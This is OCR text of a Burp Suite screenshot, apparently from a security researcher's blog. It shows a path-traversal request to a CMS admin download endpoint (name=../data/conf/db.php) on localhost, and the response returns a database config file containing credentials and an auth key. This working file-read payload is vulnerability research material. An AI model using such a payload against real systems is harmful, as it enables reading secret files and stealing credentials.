 Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /index.php/admin/user/downmoban?name=../data/conf/db.php&
XDEBUG_SESSION_START=17786 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: admin_username=admin; PHPSESSID=alao6goqr4av63a2uhrguai4k2;
refersh_time_admin_menu_index=0; XDEBUG_SESSION=17786
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
10 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
11 Pragma: no-cache
12 Content-Description: File Transfer
13 Content-Disposition: attachment; filename="db.php"
14
15 <?php
16 /**
17 * 配置文件
18 */
19 return array(
20 'DB_TYPE' =>
'mysql',
21 'DB_HOST' => '127.0.0.1',
22 'DB_NAME' => 'yxtcmf',
23 'DB_USER' => 'root',
24 'DB_PWD' => 'admin',
25 'DB_PORT' => '3306',
26 'DB_PREFIX' => 'edu_',
27 //密钥
28 "AUTHCODE" => 'WqUohmPjjwGG4AM5Dr',
29 //cookies
30 "COOKIE_PREFIX" => '2KNI5o_',
31 );
32
Search... 0 matches
AaronLuo's blog from byAaronluo.github.io
Done 813 bytes | 4,129 millis